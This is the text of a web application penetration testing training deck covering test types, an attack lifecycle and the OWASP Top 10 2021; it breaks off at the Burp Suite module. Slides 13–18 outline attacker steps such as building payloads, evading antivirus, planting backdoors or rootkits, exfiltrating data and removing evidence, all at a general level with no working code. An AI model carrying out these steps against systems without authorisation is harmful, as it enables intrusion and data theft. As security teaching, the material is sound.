Slide 1

WEB APPLICATION PENETRATION TESTING
Theory & Hands On Training

Slide 2



MOHD AKMAL HARITH BIN MOHD FADHLI
Security Engineer, OrenG Academy Sdn Bhd
Bachelor of Computer Science (Computer System Security), National Defense University of Malaysia

Slide 3
3 Modules
01
INTRODUCTION
Introduction to Web Application Penetration Testing
Attack Lifecycle
An overview of the OWASP Top 10 Web Vulnerabilities List
02
BURP SUITE
Introduction to Burp Suite
Download and Install Burp Suite Community
Burp Suite Tools

Slide 4
03
DAMN VULNERABLE WEB APPLICATION (DVWA)
3 Modules
Introduction to DVWA
Brute-force attack
Cross site Request Forgery (CSRF)
File Upload
Cross-Site Scripting (XSS) attack
Command injection attack
SQL injection attack

Slide 5

Any actions and or activities related to the material contained within this TRAINING is solely your responsibility. The misuse of the information in this TRAINING can result in criminal charges brought against the persons in question. We will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this TRAINING to break the law.

Slide 6

Module 1
INTRODUCTION

Slide 7
INTRODUCTION
Web application penetration testing, often referred to as web app pen testing or simply web app testing, is a systematic process of evaluating the security of a web application by simulating real-world attacks.
The goal is to discover vulnerabilities, weaknesses, and misconfigurations that malicious actors could exploit to compromise the application or its underlying infrastructure.
Notes:
Define systems, applications, and data to be tested, gain permission and credentials
Collect info and identify vulnerabilities
Use automated tools to identify open ports
Attempting to compromise systems by leveraging identified vulnerabilities.
Extract data, maintain access, remove evidences
Documentation
Hardening and Post

Slide 8
TECHNIQUES
White Box
Tester has complete access and in-depth knowledge of the system. Access to source code is usually given.
Black Box
Tester is given little to no information about the system. Just the URL of the application is usually given.
Grey Box
Combination of white box and black box penetration testing. Limited information and access is given to the tester.
Notes:
Define systems, applications, and data to be tested, gain permission and credentials
Collect info and identify vulnerabilities
Use automated tools to identify open ports
Attempting to compromise systems by leveraging identified vulnerabilities.
Extract data, maintain access, remove evidences
Documentation
Hardening and Post

Slide 9
INFORMATION GATHERING
Information Gathering involves gaining accurate information about the target, such as web application URLs, description of application logic, and other critical functions.

Slide 10
PASSIVE VS ACTIVE
Gather information about a target without directly interacting with
the target
Interact directly with a computer
system in order to gather system
specific information about the target
Uses public resources that have
information on that target.
Relies on tools that will send
different types of requests to the
computer
PASSIVE
ACTIVE
Burp suite, wappalyzer, whatweb
Nmap, Nessus, Nikto
Will not detect by IPS/IDS
Detected by IPS/IDS
Notes:
Ada dua jenis information gathering iaitu…
Passive – tanpa interaksi secara direct dgn system dan tidak menghantar apa2 request
Active – Method ni akan boleh dikesan dalam network traffic
Passive – menggunakan apa2 public information berkenaan target seperti Google Dork…
Active – menggunakan alat/tools yg akan send requests ke system

Slide 11
ATTACK LIFECYCLE (MITRE PHASE)
PHASE 1
PHASE 3
PHASE 5
PHASE 7
Reconnaissance/
Info Gathering
Deliver
Control
Maintain Access
Weaponize
Exploit
Execution
PHASE 2
PHASE 4
PHASE 6

Slide 12

RECONNAISSANCE
Goal: Gather information about the target.
Activities:
Identify potential entry points (e.g., open ports, services).
Collect data like employee names, email addresses, and IP ranges.
Use tools like Nmap, OSINT, and social engineering.

Slide 13

WEAPONIZATION
Goal: Create tools or payloads to exploit the target.
Activities:
Develop malicious code (e.g., malware, phishing emails).
Package exploits with delivery mechanisms (e.g., macros, scripts).
Test the payload to ensure effectiveness.
Notes:
Payloads dalam bentuk script

Slide 14

DELIVERY
Goal: Send the malicious payload to the target.
Activities:
Use phishing emails, malicious links, or USB devices.
Exploit web applications or vulnerabilities for initial access.
Ensure the payload reaches the target without being detected.

Slide 15

EXPLOITATION
Goal: Trigger the payload to exploit vulnerabilities in the target system.
Activities:
Execute malicious scripts or commands.
Exploit software, operating system, or human weaknesses.
Bypass security measures (e.g., firewalls, antivirus).

Slide 16

CONTROL
Goal: Establish control over the compromised system.
Activities:
Deploy remote access tools or backdoors.
Secure persistent access to the system.
Avoid detection by using stealth techniques.

Slide 17

EXECUTION
Goal: Carry out the intended malicious actions.
Activities:
Exfiltrate data (e.g., sensitive files, credentials).
Spread malware across the network.
Disrupt services or destroy data (if part of the objective).

Slide 18

MAINTAIN ACCESS
Goal: Ensure continued access to the system over time.
Activities:
Install backdoors or rootkits.
Use scheduled tasks or startup scripts to regain access after a reboot.
Monitor and adapt to security measures to avoid being removed.

Slide 19
Most important thing to keep in mind: you need permission to perform a security test!

Slide 20

The OWASP Top 10 is a standard awareness document for developers and web application security.
It represents a broad consensus about the most critical security risks to web applications.
Companies should adopt this document and start the process of ensuring that their web applications minimize these risks.

Slide 21

OWASP TOP 10 2021
Notes:
A01: A user can access another user's account by manipulating URL parameters or session cookies.
A02: Storing passwords in plain text, using weak encryption algorithms, or improper key management.
A03: SQL injection (injecting malicious SQL code into input fields), command injection (injecting malicious commands into input fields).
A04: Building applications without considering security from the start, leading to vulnerabilities like insecure direct object references (IDOR) or broken authentication.
A05: Default configurations on servers, databases, and applications, weak passwords, open cloud storage buckets.
A06: Using outdated software with known vulnerabilities, relying on components with known security issues.
A07: Weak password policies, lack of multi-factor authentication, improper session management.
A08: Lack of input validation, improper error handling, missing function level access control.
A09: Inadequate logging and monitoring of system activity, lack of intrusion detection systems.
A10: Exploiting a web application to make requests to internal systems or other external servers.

Slide 22



A01: BROKEN ACCESS CONTROL
Notes:
A01: A user can access another user's account by manipulating URL parameters or session cookies.
A02: Storing passwords in plain text, using weak encryption algorithms, or improper key management.
A03: SQL injection (injecting malicious SQL code into input fields), command injection (injecting malicious commands into input fields).
A04: Building applications without considering security from the start, leading to vulnerabilities like insecure direct object references (IDOR) or broken authentication.
A05: Default configurations on servers, databases, and applications, weak passwords, open cloud storage buckets.
A06: Using outdated software with known vulnerabilities, relying on components with known security issues.
A07: Weak password policies, lack of multi-factor authentication, improper session management.
A08: Lack of input validation, improper error handling, missing function level access control.
A09: Inadequate logging and monitoring of system activity, lack of intrusion detection systems.
A10: Exploiting a web application to make requests to internal systems or other external servers.

Slide 23


A02: CRYPTOGRAPHIC FAILURES
Notes:
A01: A user can access another user's account by manipulating URL parameters or session cookies.
A02: Storing passwords in plain text, using weak encryption algorithms, or improper key management.
A03: SQL injection (injecting malicious SQL code into input fields), command injection (injecting malicious commands into input fields).
A04: Building applications without considering security from the start, leading to vulnerabilities like insecure direct object references (IDOR) or broken authentication.
A05: Default configurations on servers, databases, and applications, weak passwords, open cloud storage buckets.
A06: Using outdated software with known vulnerabilities, relying on components with known security issues.
A07: Weak password policies, lack of multi-factor authentication, improper session management.
A08: Lack of input validation, improper error handling, missing function level access control.
A09: Inadequate logging and monitoring of system activity, lack of intrusion detection systems.
A10: Exploiting a web application to make requests to internal systems or other external servers.

Slide 24

A03: INJECTION
Notes:
A01: A user can access another user's account by manipulating URL parameters or session cookies.
A02: Storing passwords in plain text, using weak encryption algorithms, or improper key management.
A03: SQL injection (injecting malicious SQL code into input fields), command injection (injecting malicious commands into input fields).
A04: Building applications without considering security from the start, leading to vulnerabilities like insecure direct object references (IDOR) or broken authentication.
A05: Default configurations on servers, databases, and applications, weak passwords, open cloud storage buckets.
A06: Using outdated software with known vulnerabilities, relying on components with known security issues.
A07: Weak password policies, lack of multi-factor authentication, improper session management.
A08: Lack of input validation, improper error handling, missing function level access control.
A09: Inadequate logging and monitoring of system activity, lack of intrusion detection systems.
A10: Exploiting a web application to make requests to internal systems or other external servers.

Slide 25


A04: INSECURE DESIGN
Notes:
Allow weak password
API: Expose excessive data

Slide 26


A05: SECURITY MISCONFIGURATION
Notes:
A01: A user can access another user's account by manipulating URL parameters or session cookies.
A02: Storing passwords in plain text, using weak encryption algorithms, or improper key management.
A03: SQL injection (injecting malicious SQL code into input fields), command injection (injecting malicious commands into input fields).
A04: Building applications without considering security from the start, leading to vulnerabilities like insecure direct object references (IDOR) or broken authentication.
A05: Default configurations on servers, databases, and applications, weak passwords, open cloud storage buckets.
A06: Using outdated software with known vulnerabilities, relying on components with known security issues.
A07: Weak password policies, lack of multi-factor authentication, improper session management.
A08: Lack of input validation, improper error handling, missing function level access control.
A09: Inadequate logging and monitoring of system activity, lack of intrusion detection systems.
A10: Exploiting a web application to make requests to internal systems or other external servers.

Slide 27

A06: VULNERABLE AND OUTDATED COMPONENTS
Notes:
A01: A user can access another user's account by manipulating URL parameters or session cookies.
A02: Storing passwords in plain text, using weak encryption algorithms, or improper key management.
A03: SQL injection (injecting malicious SQL code into input fields), command injection (injecting malicious commands into input fields).
A04: Building applications without considering security from the start, leading to vulnerabilities like insecure direct object references (IDOR) or broken authentication.
A05: Default configurations on servers, databases, and applications, weak passwords, open cloud storage buckets.
A06: Using outdated software with known vulnerabilities, relying on components with known security issues.
A07: Weak password policies, lack of multi-factor authentication, improper session management.
A08: Lack of input validation, improper error handling, missing function level access control.
A09: Inadequate logging and monitoring of system activity, lack of intrusion detection systems.
A10: Exploiting a web application to make requests to internal systems or other external servers.

Slide 28


A07: IDENTIFICATION AND AUTHENTICATION FAILURES
Notes:
A01: A user can access another user's account by manipulating URL parameters or session cookies.
A02: Storing passwords in plain text, using weak encryption algorithms, or improper key management.
A03: SQL injection (injecting malicious SQL code into input fields), command injection (injecting malicious commands into input fields).
A04: Building applications without considering security from the start, leading to vulnerabilities like insecure direct object references (IDOR) or broken authentication.
A05: Default configurations on servers, databases, and applications, weak passwords, open cloud storage buckets.
A06: Using outdated software with known vulnerabilities, relying on components with known security issues.
A07: Weak password policies, lack of multi-factor authentication, improper session management.
A08: Lack of input validation, improper error handling, missing function level access control.
A09: Inadequate logging and monitoring of system activity, lack of intrusion detection systems.
A10: Exploiting a web application to make requests to internal systems or other external servers.

Slide 29

A08: SOFTWARE AND DATA INTEGRITY FAILURES
Notes:
Insecure Software Updates:
Failing to validate software updates with digital signatures or secure mechanisms.
Example: A desktop application downloads and installs updates over HTTP instead of HTTPS, allowing attackers to perform a man-in-the-middle attack and inject malicious updates.
Use of Untrusted Components:
Integrating third-party libraries, plugins, or dependencies without verifying their integrity or authenticity.
Example: Including a JavaScript library from a CDN that has been tampered with to include malicious code.

Slide 30

A09: SECURITY LOGGING AND MONITORING FAILURES

Slide 31

A10: SERVER-SIDE REQUEST FORGERY (SSRF)
Notes:
Definition: SSRF occurs when an application allows an attacker to induce the server to make HTTP requests to an unintended location. This vulnerability can enable attackers to access internal systems, sensitive data, or services that are not directly exposed to the internet.
How SSRF Works:
The server processes a user-supplied URL or request.
The server makes a backend request to the provided URL without proper validation or restrictions.
An attacker can manipulate this request to interact with internal or external systems.

Slide 32
Module 2
Burp Suite

Slide 33
